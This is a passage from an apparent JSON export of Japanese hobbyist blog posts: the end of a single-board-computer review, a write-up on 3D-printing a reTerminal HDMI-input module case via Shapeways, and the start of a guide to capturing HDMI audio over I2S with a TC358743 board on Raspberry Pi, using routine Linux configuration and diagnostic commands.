18.04などの使い勝手が微妙ではあるが、使えないことはない。\\nArmbianが有志の手によってビルドされているおかげで、手軽にDebianベースの環境を整えられ、自由に環境を構築することができる。\\n\\nハードウェアとファームウェアの面、そしてWikiや公開されているソースコードの豊富さから評価すると、\\"遊べるSBC\\"としての価値はとても高い。\\nもちろん万人向けではないが、最新チップを載せたSBCで遊びたい人とコンパクトなNASやルーターを構築したい人にはお勧めできる。\\nSBCの中では高価格帯ではあるが、魅力に踊らされたら買っておいて損はないだろう。\\n\\n紹介が長くなり記事が太ってしまったので、MPEG-TSデコードとH.265のエンコードをしてみた話やOTGで遊んでみた話などは、また別の記事にしてまとめたい。\\n"},{"group":"posts","slug":"2022/02/28/shapeways-reterminal-plastic-case/","frontmatter":{"title":"ShapewaysでreTerminal用の電子基板ケースを3Dプリントした","date":"2022-02-28T04:00:00.000Z","author":"mzyy94","categories":["Maker"],"tags":["reTerminal","raspberry-pi","plastic","pa12","mjf","acrylic","3D Print"],"image":"/assets/images/2022/02/28/printed-case.jpg"},"content":"\\n[reTerminal](https://www.seeedstudio.com/ReTerminal-with-CM4-p-4904.html)がSeeedから発表されたのは2021年の4月のこと。\\nRaspberry Pi CM4にディスプレイを搭載し、立派なケースに収められてすぐに使えるように作られているとても魅力あふれる製品だ。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/89fEhgOETC\\">pic.twitter.com/89fEhgOETC</a></p>&mdash; MMP (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1494325989882871808?ref_src=twsrc%5Etfw\\">February 17, 2022</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n技適を通過していないRaspberry Pi CM4の無線モデルを搭載していることから、[Seeed Studio Bazaar](https://jp.seeedstudio.com/)から直接買っても国内で利用することができず、技適の取得に1年2年待たされるものだと悟ったため、頭の中から存在を消し去っていた。\\nそれから1年が経とうとしている2022年2月、reTerminalを手にするツイートをちらほら見かけ、昨年10月に日本でも購入・利用ができるようになっていたことを知った。国内販売にあたってCM4単体としてではなく、reTerminalとして技適を取得したようだ。\\n\\n[総務省 電波利用ホームページ \\\\| 技術基準適合証明等を受けた機器の検索](https://www.tele.soumu.go.jp/giteki/SearchServlet?pageID=jg01_01&PC=211&TC=N&PK=1&FN=211015N211&SN=%94%46%8F%D8&LN=5&R1=*****&R2=*****)\\n\\n<iframe\\n  src=\\"https://hatenablog-parts.com/embed?url=https%3A%2F%2Flab.seeed.co.jp%2Fentry%2F2021%2F10%2F15%2F000000\\"\\n  title=\\"［速報］ reTerminal日本国内販売開始 - Seeed K.K. エンジニアブログ\\"\\n  class=\\"embed-card embed-blogcard\\"\\n  scrolling=\\"no\\" frameborder=\\"0\\" style=\\"display: block; width: 100%; height: 190px; max-width: 500px; margin: 10px 0px;\\"></iframe>\\n\\n[［速報］ reTerminal日本国内販売開始 - Seeed K.K. エンジニアブログ](https://lab.seeed.co.jp/entry/2021/10/15/000000)\\n\\n\\nついうっかりポチってしまったが、毎度のことながら利用目的が特に定まっておらず箪笥の肥やしになる運命にあった。\\nそんな悲しい運命を打破するためにか、ProtoPediaなる開発支援サイトでreTerminalの活用コンテストを行なっていた。\\nみなこれをきっかけにreTerminalを購入していたようだ。\\n\\n[Seeed reTerminal 拡張モジュールコンテスト \\\\| ProtoPedia](https://protopedia.net/event/33)\\n\\nコンテストの応募資格は側面か背面にある拡張端子にくっつけるモジュールを試作していることとある。\\nハードウェアが絡むプロトタイピングはしばらくやっていなかったこともあり、ものづくりを久々にしっかりやるかという気持ちになった。\\n\\nこのコンテスト参加において、拡張モジュールを試作しケースを発注するに至るまでの記録をここに残す。\\n\\n## 目次\\n\\n## reTerminal\\n\\nそもそもreTerminalとは何かというところを軽くまとめておく。\\n主に次のパーツで構成されているOut of the BoxなIoT端末ハードウェアだ。\\n\\n- Raspberry Pi CM4 [CM4104032]\\n- 5インチ 1280x720 DSI接続マルチタッチディスプレイ\\n- 2x USB 2.0 Type-A\\n- 1x 1GbE\\n- 1x micro HDMI\\n- 各種センサー/RTC/暗号用コプロセッサ\\n- 側面と背面の**拡張コネクタ**\\n\\n### reTerminal拡張コネクタ\\n\\n![reTerminal GPIO](/assets/images/2022/02/28/reTerminal-GPIO.png)\\n\\n側面に搭載の拡張コネクタは、コンピュータモジュール版ではないRaspberry Piに備え付けられた40pinコネクタとほとんど互換性のある40ピンが接続できるようになっている。\\n完全な一致ではなく、GPIO 6とGPIO 13が削られUSB D-/D+が追加されている。\\nその40ピン端子の下には、MIPI CSI-2カメラのFFCケーブルを通すことのできる穴が空いている。\\n\\n![reTerminal GPIO pinout](/assets/images/2022/02/28/pinout-v2.jpeg)\\n引用元: [https://wiki.seeedstudio.com/reTerminal/#pinout-diagram](https://wiki.seeedstudio.com/reTerminal/#pinout-diagram)\\n\\n\\n背面にもPCIeが使える拡張コネクタがあるが、詳しい情報は見つからなかった。\\n\\n主にこの側面の拡張コネクタに接続するものをreTerminal拡張モジュールと呼び、このモジュールのプロトタイピングを今回は行うことになる。\\n\\n## HDMI入力拡張モジュール\\n\\n実は拡張モジュールのアイデアは昨年4月のreTerminal発売の知らせを聞いた時に既に浮かんでいた。HDMI入力拡張モジュールだ。\\n\\nHDMI入力をRaspberry PiのCSI-2接続で遊ぶ記事は2年前に書いたが、この仕組みを実用するにはケースが不可欠だと思いながら執筆をしていた。\\nRaspberry PiのHATとして積み上げる形のケースを考えたりもしたが、結局うまくまとめられなかったので諦めていた没ネタの一つだ。\\n\\n<PostLink slug=\\"raspberrypi-hdmi-input\\" />\\n\\nreTerminalは堅牢なケースに収められていて、加えてタッチ対応720pディスプレイが搭載されている上に、直感的に操作可能なボタン4つが画面のすぐ下にある。\\nそして何よりもGPIOとMIPI CSI-2ケーブルを取り出せる拡張モジュールをネジで固定できるように作られていることから、HDMI入力基板をケースに収めて拡張モジュールにするには相性ピッタリだ。\\n\\nということで、色々と設計を始めた。\\n\\n## reTerminalの寸法と拡張モジュールサイズ\\n\\n![reTerminal-dimension](/assets/images/2022/02/28/reTerminal-dimension.png)\\n\\n拡張モジュールを作る人に向けてなのか、reTerminalのSTEPファイルが[SeeedのWiki](https://wiki.seeedstudio.com/reTerminal/)で配布されている。この3Dモデルで寸法を測定した。\\n\\n突起部分を除けば、横138.989mm 縦94.791mm 高さ20.897mmとなっている。おおよそ[商品ページ](https://www.seeedstudio.com/ReTerminal-with-CM4-p-4904.html)の140mm x 95mm x 21mmと同じである。\\n横に取り付けるので横幅はモジュールの中身次第で増減するとして、縦95mm 高さ21mmのケースを用意する必要がある。\\n\\nプロトタイピングにちょうどいいサイズのケースを買えないかと探していたところ、aitendoにピッタリなケースが売られていた。\\n\\n[プラケース [C95X54X23] - aitendo](https://www.aitendo.com/product/11368)\\n\\n\\n![aitendo-case](/assets/images/2022/02/28/aitendo-case.jpg)\\n\\n\\n縦95mm 横54mm 高さ23mmと、高さこそ2mm高いがほぼ拡張モジュールサイズの、そして加工の容易なABS素材のケースが150円で売られていた。\\n早速これを使ってだいたいのレイアウトを考えていく。\\n\\n## 拡張モジュール設計\\n\\nI2SでHDMIの音声信号をやりとりするため、映像のCSI-2のケーブルだけでなくGPIOも拡張モジュールに接続する必要がある。\\nなので40ピンソケットを取り付けHDMI入力基板を配置する前提で、他に色々と機能を足し算していく。\\nボリュームを調整するスライドポテンショメータや音量表示のVUメーターなど、直感的な操作ができる部品を取り付けることを考えていた。\\n\\n![case-layout](/assets/images/2022/02/28/case-layout.jpg)\\n\\n\\nケースにHDMI入力基板とパーツを置いてみたところ、予想に反し他の基板やケースに干渉してしまい、このサイズ感ではどれも追加できないことに気づいた。\\n唯一手元にあったパーツの中ではPimoroni Button SHIMだけがうまく固定できそうだった。\\n\\n[Button SHIM – Pimoroni](https://shop.pimoroni.com/products/button-shim)\\n\\n\\n### 3Dモデル書き起こし\\n\\n\\n![hdmi-ex-3d-model-bottom](/assets/images/2022/02/28/hdmi-ex-3d-model-bottom.png)\\n\\n[Autodesk Fusion 360](https://www.autodesk.co.jp/products/fusion-360)を使ってケースを組み上げていく。\\n\\nButton SHIMの3DモデルはThingiverseで有志の方がCC BY-NC 4.0で公開してくれていたので、コーヒーをご馳走して位置合わせのために利用させてもらった。\\n\\n[Pimoroni button shim dummy by printminion - Thingiverse](https://www.thingiverse.com/thing:4520653)\\n\\n基板の固定はM2.5のネジで、ケースの蓋の固定ははめ込みにした。\\n\\n![hdmi-ex-3d-model-top](/assets/images/2022/02/28/hdmi-ex-3d-model-top.png)\\n\\n完成した3Dモデルは以下で配布している。\\n\\n[mzyy94/reTerminal-HDMI-input: HDMI input expansion module for reTerminal - GitHub](https://github.com/mzyy94/reTerminal-HDMI-input)\\n\\n\\n## Shapewaysに発注\\n\\nやっと記事タイトルの内容にたどり着いた。\\n毎度のことながら業界最安値帯のShapewaysで発注する。\\nShapewaysは過去数回使ったことがあるが、前回利用から間が空いたこともあって少しばかり勝手が変わっていたので、調べつつ発注を進めた。\\n\\n### 素材の選定\\n\\n一言に3Dプリントといっても印刷する素材にはいくつもの種類がある。そして素材の種類に加え、造形方式も複数存在するので選択肢は幅広い。\\nShapewaysの取り扱う造形方式と素材の種類は20を超え、独特なマテリアル名が付けられ前回利用時からいくつか改名されていた。\\n仕様を読むに精度が求められるものにはMaterial Jetting光造形方式の[Fine Detail Plastic]か、マルチジェットフュージョン方式の[MJF Plastic PA12]が良さそうだ。\\n[昔は素材ページに体積あたりの価格が記載されていた](../2017/2017-05-15-shapeways-stainless-steel.md)のだが、いつのまにか無くなっていた。\\n\\n|      マテリアル名       |   素材   | 造形方式 | 精度                       |  最小凹凸  | 価格帯 |\\n| :-------------------: | :-----: | :-----: | ------------------------- | -------- | ----- |\\n| [Fine Detail Plastic] | アクリル |   光造形  | ± 0.3 - 0.7 mm            | 0.1mm    | 上の下 |\\n|  [MJF Plastic PA12]   | ナイロン |    MJF   | ± 0.2 mm ± 0.5% of length | 0.2mm    | 中の下 |\\n|  [Versatile Plastic]  | ナイロン |    SLS   | ± 0.15 mm ± 0.15% of axis | 0.2mm    | 下の中 |\\n\\n[Fine Detail Plastic]: https://www.shapeways.com/materials/fine-detail-plastic \\"Shapeways: Fine Detail Plastic\\"\\n[MJF Plastic PA12]: https://www.shapeways.com/materials/multi-jet-fusion-pa12 \\"Shapeways: MJF Plastic PA12\\"\\n[Versatile Plastic]: https://www.shapeways.com/materials/versatile-plastic \\"Shapeways: Versatile Plastic\\"\\n\\n今回は値段の安く精度の高いMJF Plastic PA12を選んだ。ただ、MJF Plastic PA12は小さいものを作る場合には値段が上がるようで、ボタンはFine Detail Plasticの方が安い計算結果となった。なのでボタンをFine Detail Plasticで発注した。\\n\\n![cart-preview](/assets/images/2022/02/28/cart-preview.png)\\n\\n### 製造と到着\\n\\n![order-status](/assets/images/2022/02/28/order-status.png)\\n\\n日本時間2月12日の夜にShapewaysに作ったモデルの3Dプリントを発注した。\\n発送予定日は2月28日になっていたが、発注の翌日にはボタンの製造が始まり、その2日後にケースの製造が始まった。\\nわずか発注から5日で製造と梱包が完了してオランダから発送したとの連絡があり、2月24日に到着した。\\n世界が混乱するこの時代に、遅れるばかりか早く仕上がってきたのには少々驚いている。\\n\\n![package](/assets/images/2022/02/28/package.jpg)\\n\\n日付 | 内容\\n---|---\\n2月12日 | 発注\\n2月13日 | Fine Detail Plastic素材の製造開始\\n2月15日 | MJF Plastic PA12素材の製造開始\\n2月17日 | UPSでオランダから発送処理\\n2月19日 | ドイツ・ケルンを経由\\n2月21日 | UAE・ドバイを経由\\n2月22日 | 深圳・中国を経由\\n2月23日 | 成田に到着\\n2月24日 | ヤマト運輸で配達\\n\\n### 仕上がりの確認\\n\\n![detail1](/assets/images/2022/02/28/detail1.jpg)\\n\\nきれいに仕上がってきた。MJFでの3Dプリントは初めてだが、噂通りザラザラした質感だ。面取りした部分や丸みを付けた部分も引っ掛かりがなく出来上がっている。\\n\\n![detail2](/assets/images/2022/02/28/detail2.jpg)\\n\\n0.3mmの深さで刻んだ文字は判別に少々難があるものの読める程度、1.0mmの深さの文字ははっきりと読み取れるものだった。\\n\\n![detail3](/assets/images/2022/02/28/detail3.jpg)\\n\\n![detail4](/assets/images/2022/02/28/detail4.jpg)\\n\\nさて、寸法の精度を見ていく。下図の黒字の寸法がCAD上での値、赤字の手書き文字がノギスを用いて計測した実測値となる。\\n\\n![model-dimension](/assets/images/2022/02/28/model-dimension.png)\\n\\n外寸・内寸ともに大きな誤差は無く、精度に申し分ない。MJFで誤差が出る場合は小さくなる傾向があるようだ。\\n\\nネジ穴はFusion 360のネジ穴ツールでM2.5サイズで開けていたが、流石にMJFの精度ではネジ山が出来上がらず、ただの穴が空いているだけだった。\\nしかし径がぴったりのため、ねじ込んでみるとざらつきのあるこの素材がうまくネジで削られしっかりと基板をホールドできるだけのネジ穴として機能した。\\n\\n![screw-hole](/assets/images/2022/02/28/screw-hole.jpg)\\n\\n![screw-hole2](/assets/images/2022/02/28/screw-hole2.jpg)\\n\\n## まとめ\\n\\n![printed-case](/assets/images/2022/02/28/printed-case.jpg)\\n\\n正直ここまで精度が高いものが出来上がるとは思っていなかった。\\n0.1mm単位の精度で足りる場合はMJF素材での出力でも十分とわかった。\\n精度が足りない場合や設計に問題があった場合に再設計を考えていたが、大きな問題はなかったのでこのケースで拡張モジュールコンテストに応募することにした。\\n投稿作品はこちら。\\n\\n[reTerminalとHDMI入力でゲーム配信！ - HDMI入力拡張モジュール - \\\\| ProtoPedia](https://protopedia.net/prototype/2933)\\n\\n以上、ケースを作って拡張モジュールコンテストに応募するまでの記録でした。\\n"},{"group":"posts","slug":"2022/03/01/hdmi-input-board-with-audio/","frontmatter":{"title":"Raspberry Pi CM4とCSI-2接続HDMI入力基板で音も取る","date":"2022-02-28T18:00:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["hdmi","raspberry-pi","i2s","tc358743"],"image":"/assets/images/2022/03/01/soldering-patch.jpg"},"content":"\\n2年前に投稿した[HDMI入力をRaspberry Piで取り込む記事](../2020/2020-04-10-raspberrypi-hdmi-input.md)では映像しか取得していませんでしたが、このHDMI入力基板には音声も取り込めるチップ[TC358743](https://toshiba.semicon-storage.com/jp/semiconductor/product/interface-bridge-ics-for-mobile-peripheral-devices/hdmir-interface-bridge-ics/detail.TC358743XBG.html)が搭載されています。\\n取り込める端子は購入したHDMI入力基板にもちゃんと用意されていたので、ピンヘッダを取り付けて信号を見たりしたものの、音声出力が正常に取得できませんでした。\\nこの問題をあれこれ探し回って解決した記録を残しておきます。\\n\\n<PostLink slug=\\"raspberrypi-hdmi-input\\" />\\n\\n## 目次\\n\\n\\n## HDMI入力基板で音声も取り出そうとした2020\\n\\n実は当時、ブログ記事を投稿する直前まで音声出力が正しく得られないかどうかを色々と試行錯誤していました。[参考リンク](../2020/2020-04-10-raspberrypi-hdmi-input.md#参考リンク)にその調査に使ったリンクが一部残してあります。\\nしかし一筋縄ではいかず音声出力を得ることはできなかったため、その時に書いていた下書きをボツにしていました。\\nしばらくして解決したものの、記事を完成させるモチベーションもなくお蔵入りになる予定でしたが、ちょうど[reTerminal拡張モジュールコンテスト](https://protopedia.net/event/33)に[HDMI入力モジュールとして応募した](https://protopedia.net/prototype/2933)こともあって、ゴミ箱から拾ってきて記事として完成させました。\\nなので内容としては2年前の記録になりますが、ブラッシュアップしてあります。\\n\\nなお、当時はBullseyeベースの新しいRaspberry Pi OSは登場していなかったこともあり、この記事の内容は全てBusterベースのRaspberry Pi OSでの動作を記しています。また、本記事執筆時（2022/02/26）の最新版である以下の構成で動作確認をし直しています。\\n\\n<details>\\n<summary>OS: Raspberry Pi OS</summary>\\n<pre><code>\\nRaspberry Pi OS (Legacy) with desktop\\nRelease date: January 28th 2022\\n</code></pre>\\n</details>\\n\\n<details>\\n<summary>ハードウェア: Raspberry Pi 4B</summary>\\n<pre><code>\\nHardware\\t: BCM2711\\nRevision\\t: c03112\\nModel\\t\\t: Raspberry Pi 4 Model B Rev 1.2\\n</code></pre>\\n</details>\\n\\n<details>\\n<summary>カーネル: 5.10.63-v7l+</summary>\\n<pre><code>\\nLinux raspberrypi 5.10.63-v7l+ #1496 SMP Wed Dec 1 15:58:56 GMT 2021 armv7l GNU/Linux\\n</code></pre>\\n</details>\\n\\n<details>\\n<summary>ファームウェア: Dec  1 2021 15:02:46</summary>\\n<pre><code>\\nDec  1 2021 15:02:46\\nCopyright (c) 2012 Broadcom\\nversion 71bd3109023a0c8575585ba87cbb374d2eeb038f (clean) (release) (start_x)\\n</code></pre>\\n</details>\\n\\n---\\n<br/>\\n\\n## HDMI入力基板 H2C-RPI-B01とTC358743XBG\\n\\n[以前の記事](../2020/2020-04-10-raspberrypi-hdmi-input.md)で使ったHDMI入力基板、H2C-RPI-B01は<del>Raspbian</del>Raspberry Pi OSの標準ドライバで処理され、接続するだけで[Raspberry Pi Camera Module](https://www.raspberrypi.com/documentation/accessories/camera.html)と同様のV4L2デバイスとして認識され、映像入力を扱えました。\\n何もしなくても動いたのは良かったのですが、何もしなかったためにCamera Moduleと同様に映像しか扱えませんでした。\\n\\nH2C-RPI-B01に搭載されているチップであるTC358743XBGは、実はHDMI音声入力が扱えます。データシートにはI2Sバス規格で音声データのやりとりをすると書かれています。\\n\\n![TC358743XBG_datasheet_en_20171026 p.1](/assets/images/2022/03/01/datasheet-p1.png)\\n\\n引用元: TC358743XBG_datasheet_en_20171026.pdf [TC358743XBG \\\\| HDMI® インターフェースブリッジ \\\\| 東芝デバイス＆ストレージ株式会社 \\\\| 日本](https://toshiba.semicon-storage.com/jp/semiconductor/product/interface-bridge-ics-for-mobile-peripheral-devices/hdmir-interface-bridge-ics/detail.TC358743XBG.html)\\n\\n\\n## I2S (Inter-IC Sound Bus)\\n\\nI2SはInter-IC Soundという音声通信バス規格のことです。\\n\\n[I²S - Wikipedia](https://en.wikipedia.org/wiki/I%C2%B2S)\\n\\nNXP Semiconductorsが1986年に仕様を定義したものですが、オリジナルの仕様書はインターネットの海に沈没してしまっていて、アーカイブしか見つけられません。\\n\\n[I2SBUS.pdf - Internet Archive](https://web.archive.org/web/20070102004400/http://www.nxp.com/acrobat_download/various/I2SBUS.pdf)\\n\\n4つのピンでクロックとデータをやりとりするシリアルバス規格であり、日本語版Wikipediaの記事に要約が書かれています。\\n\\n[Inter-IC Sound - Wikipedia](https://ja.wikipedia.org/wiki/Inter-IC_Sound)\\n\\n\\nRaspberry PiのGPIO端子は音声入力と出力の両方に対応しており、PCM_で始まるラベルのついているピン(GPIO 18,19,20,21)がI2Sです。\\n\\n![Raspberry Pi pinout](/assets/images/2022/03/01/GPIO-Pinout-Diagram-2.png)\\n\\n引用元: [GPIO and the 40-pin Header - Raspberry Pi Documentation](https://www.raspberrypi.com/documentation/computers/os.html#gpio-and-the-40-pin-header)\\n\\n\\n## 音声を取り出す最初の挑戦(2020年4月)\\n\\nI2Sのハードウェア接続とファームウェア設定を行い、音声の取り込みに挑戦していきます。\\n\\n### ハードウェアの配線\\nHDMI入力基板の出力ピンとRaspberry Pi 40ピンヘッダーのI2Sのピンとを接続します。\\n\\nHDMI入力基板には10ピンの入出力端子を取り付けられるスルーホールが用意されています。\\nH2C-RPI-B01以外の類似品をいくつも買ってみましたが、同じTC358743XBGを搭載する基板には大抵あります。\\n\\n![HDMIボードピン](/assets/images/2022/03/01/hdmi-board-pins.jpg)\\n\\n少し離れたところに各スルーホールの機能を記すシルクがありますが、それを参考にして下表の通り接続します。\\n\\nHDMI入力基板シルク | Raspberry Pi ピン番号 | Raspberry Pi GPIO\\n---|---|---\\nSCK | 12 | PCM_CLK(GPIO 18)\\nWFS | 35 | PCM_FS(GPIO 19)\\nSD | 38 | PCM_DIN(GPIO 20)\\n\\n\\n### Raspberry Pi OSのファームウェア設定\\n\\nI2Sの配線を済ませただけでは音声入力を扱えないので、ファームウェアの設定とドライバのロードをさせます。\\n\\n#### Device Tree\\n\\nLinuxがドライバをロードする時、接続されているデバイス情報を元に適切なドライバを選択しています。\\n接続デバイスを管理するのがDevice Treeというハードウェア構成情報です。Device Treeは **/proc/device-tree** のprocファイルシステムを覗くと、だいたいどんなものが認識されているかがわかります。文献は以下に詳しいです。\\n\\n- [Device Trees, overlays, and parameters - Raspberry Pi Documentation](https://www.raspberrypi.com/documentation/computers/configuration.html#device-trees-overlays-and-parameters)\\n- [Device Tree Reference - eLinux.org](https://elinux.org/Device_Tree_Reference)\\n\\n\\nTC358743のドライバであるmedia/i2c/tc358743.cは、次のようにデバイスを見つけてドライバの初期化（probe）を行います。\\n\\n```c\\nstatic const struct of_device_id tc358743_of_match[] = {\\n\\t{ .compatible = \\"toshiba,tc358743\\" },\\n\\t{},\\n};\\nMODULE_DEVICE_TABLE(of, tc358743_of_match);\\n```\\n\\n[linux/drivers/media/i2c/tc358743.c#L2255-L2259](https://github.com/raspberrypi/linux/blob/1.20220120/drivers/media/i2c/tc358743.c#L2255-L2259)\\n\\ncompatibleに\\"toshiba,tc358743\\"と記載のあるデバイスがあれば、tc358743のドライバが読み込まれるということです。\\nただ、何も設定をしていないRaspberry Pi OSではそのような記載のあるデバイスはなく、Camera Moduleのvc04_services/bcm2835-camera.cがドライバとして読み込まれてしまっています。\\n\\n[linux/bcm2835-camera.c at 1.20220120 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/1.20220120/drivers/staging/vc04_services/bcm2835-camera/bcm2835-camera.c)\\n\\nCamera Moduleのドライバではなく、TC358743のドライバであるmedia/i2c/tc358743.cをロードさせるために、Device Treeを上書きしてファームウェアを設定します。\\n\\n#### Device Tree Overlay\\n\\nDevice Treeを上書きする機能の名はDevice Tree Overlay。そのまんまです。\\n<del>Raspbian</del>Raspberry Pi OSではこれを読み込むことで、Device Treeを上書きできます。\\nRaspberry Pi OSには、 **/boot/overlays** にDevice Tree Overlayの構成ファイル、Device Tree Blob Overlay(.dtbo)が格納されています。\\n\\n[firmware/boot/overlays at 1.20220120 · raspberrypi/firmware](https://github.com/raspberrypi/firmware/tree/1.20220120/boot/overlays)\\n\\nBlobと名前に含まれるように、バイナリファイルにコンパイルされたものですが、これらのソースコードはraspberrypi/linuxの **/arch/arm/boot/dts/overlays** にあります。\\n\\n[linux/arch/arm/boot/dts/overlays at 1.20220120 · raspberrypi/linux](https://github.com/raspberrypi/linux/tree/1.20220120/arch/arm/boot/dts/overlays)\\n\\nこの中にtc358743向けのoverlayが存在し、次のように書かれています。\\n\\n\\n```\\n\\t\\t__overlay__ {\\n\\t\\t\\t#address-cells = <1>;\\n\\t\\t\\t#size-cells = <0>;\\n\\t\\t\\tstatus = \\"okay\\";\\n\\n\\t\\t\\ttc358743@0f {\\n\\t\\t\\t\\tcompatible = \\"toshiba,tc358743\\";\\n\\t\\t\\t\\treg = <0x0f>;\\n\\t\\t\\t\\tstatus = \\"okay\\";\\n```\\n[linux/tc358743-overlay.dts at 1.20220120 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/1.20220120/arch/arm/boot/dts/overlays/tc358743-overlay.dts)\\n\\n\\n`compatible = \\"toshiba,tc358743\\";`とあるので、このdtboを読み込めばtc358743がデバイスとして認識され、ドライバが読み込まれるということです。\\n\\nただ、これだけでは音声入力を扱うことはできません。\\nHDMI入力基板と音声をI2Sでやり取りするには、音声インターフェースのDevice Tree定義とドライバの読み込みが必要です。\\nTC358743XBGのI2S用の定義も、<del>Raspbian</del>Raspberry Pi OSのDevice Tree Overlayに用意されています。\\n\\n[linux/tc358743-audio-overlay.dts at 1.20220120 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/1.20220120/arch/arm/boot/dts/overlays/tc358743-audio-overlay.dts)\\n\\nこれらのDevice Tree OverlayとI2Sを扱うパラメーター設定を[**/boot/config.txt**に記述する方法](https://www.raspberrypi.org/documentation/configuration/device-tree.md#part3.1)を深く理解しながら/boot/config.txtに追記します。\\n\\n\\n```\\ndtparam=i2s=on\\ndtparam=audio=on\\ndtoverlay=tc358743\\ndtoverlay=tc358743-audio\\n```\\n\\nこれで再起動すると、`lsmod`や`dmesg`で**media/i2c/tc358743.c** のドライバーが読み込まれていることが確認できます。\\noverlayが正しく読み込まれているかどうかは、`sudo vcdbg log msg`などで確認できます。\\n\\n```\\npi@raspberrypi:~ $ dmesg | grep tc358743\\n[    4.137243] tc358743 0-000f: tc358743 found @ 0x1e (bcm2835 I2C adapter)\\npi@raspberrypi:~ $ lsmod | grep tc358743\\ntc358743               40960  1\\nv4l2_dv_timings        36864  2 bcm2835_unicam,tc358743\\nv4l2_fwnode            20480  2 bcm2835_unicam,tc358743\\nv4l2_common            16384  3 bcm2835_unicam,bcm2835_v4l2,tc358743\\nvideodev              200704  9 bcm2835_unicam,v4l2_fwnode,bcm2835_codec,v4l2_common,videobuf2_common,bcm2835_v4l2,v4l2_mem2mem,videobuf2_v4l2,tc358743\\nmedia                  36864  5 bcm2835_unicam,bcm2835_codec,videodev,v4l2_mem2mem,tc358743\\npi@raspberrypi:~ $ ls /dev/video*\\n/dev/video0  /dev/video10  /dev/video11  /dev/video12\\npi@raspberrypi:~ $\\n```\\n\\n### 音声出力信号の取り込み\\n\\nファームウェアとハードウェアの設定を済ませ、I2Sでの音声信号を取り出していきます。\\n\\nTC358743は通常のI2Sオーディオデバイスとは違って、音声信号の制御などをCSI-2を通るI2Cで指示してあげる必要があります。\\nこの制御に関してフォーラムに情報がありました。\\n\\n[HDMI to CSI-2 TC358743 I2S Audio - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=258742#p1579273)\\n\\n細かい操作はドライバでやってくれるので、v4l2で大体の設定をすれば良いようです。\\n\\n```\\npi@raspberrypi:~ $ wget https://raw.githubusercontent.com/mzyy94/ns-remote/master/720P30EDID.txt\\npi@raspberrypi:~ $ v4l2-ctl --set-edid=file=720P30EDID.txt\\npi@raspberrypi:~ $ v4l2-ctl --set-dv-bt-timings query\\n```\\n\\nここまでできたら、HDMIに接続しているデバイスから音声を出力してみると、`v4l2-ctl --list-ctrls`のaudio_presentがvalue=1になってることが確認できるはずです。\\n\\n![I2S device detected](/assets/images/2022/03/01/device-detected.png)\\n\\n```\\npi@raspberrypi:~ $ v4l2-ctl --list-ctrls\\n\\nUser Controls\\n\\n            audio_sampling_rate 0x00981980 (int)    : min=0 max=768000 step=1 default=0 value=48000 flags=read-only\\n                  audio_present 0x00981981 (bool)   : default=0 value=1 flags=read-only\\n\\nDigital Video Controls\\n\\n                  power_present 0x00a00964 (bitmask): max=0x00000001 default=0x00000000 value=0x00000001 flags=read-only\\n```\\n\\nこの状態になったら、あとは取り込むだけ。ただ、いざI2Sオーディオ入力を録音しようと試みるも、一向にデータはやってきません。\\nそして何やらエラーが出ているようです。\\n\\n```\\npi@raspberrypi:~ $ sudo dmesg -C\\npi@raspberrypi:~ $ arecord -D plughw:1 -c1 -r 48000 -f S32_LE -t wav -V mono rec.wav\\nRecording WAVE \'/tmp/rec.wav\' : Signed 32 bit Little Endian, Rate 48000 Hz, Mono\\n^CAborted by signal Interrupt...\\narecord: pcm_read:2145: read error: Interrupted system call\\npi@raspberrypi:~ $ dmesg\\n[  560.152152] bcm2835-i2s fe203000.i2s: I2S SYNC error!\\npi@raspberrypi:~ $\\n```\\n\\nI2Sのクロック周りで同期が取れないようなエラーです。オシロスコープでI2S信号を観測したところ、確かに波形がおかしく基板上に問題がありそうだということがわかったのです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" data-lang=\\"ja\\" data-theme=\\"light\\"><p lang=\\"ja\\" dir=\\"ltr\\">ケーブル4本をはんだで繋げてみたんですが、I2S信号が期待通りではなくてALSAで取り込めませんでした😭</p>&mdash; MMP (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1265179392965177344?ref_src=twsrc%5Etfw\\">2020年5月26日</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n色々と試行錯誤していた時にオシロスコープを燃やしてしまったのでHDMI入力基板からの音声入力は諦め、UAC Gadget経由でお茶を濁すことにしたのでした。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">プローブがショートして白い煙出しながらオシロスコープ発火してモニター消えたので終わり。</p>&mdash; MMP (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1263494401382166528?ref_src=twsrc%5Etfw\\">May 21, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n<PostLink slug=\\"nintendo-switch-audio-uac-gadget\\" />\\n\\n\\n## 音声を取り出すリベンジ\\n\\n\\nUAC Gadgetから音声入力をする記事でお茶を濁して数ヶ月経った頃、Raspberry Pi Forumsに類似品のHDMI入力基板で音声が取り込めない問題をハードウェア的にパッチを当てて解決する方法が投稿されました。\\n\\n[[UPDATED, SOLVED] Why \\"cheap\\" Chinese HDMI-to-CSI2 adapters (e.g.18810-1 C779) don\'t provide I2S sound - Raspberry Pi Forums](https://forums.raspberrypi.com/viewtopic.php?p=1695619#p1695619)\\n\\nこれによってパッチを当てれば信号が得られるということがわかったので、試すことにしました。\\n\\n### 足りない配線とI2S APLLパッチ\\n\\nTC358743でI2S信号を正しく扱うための配線は、Functional 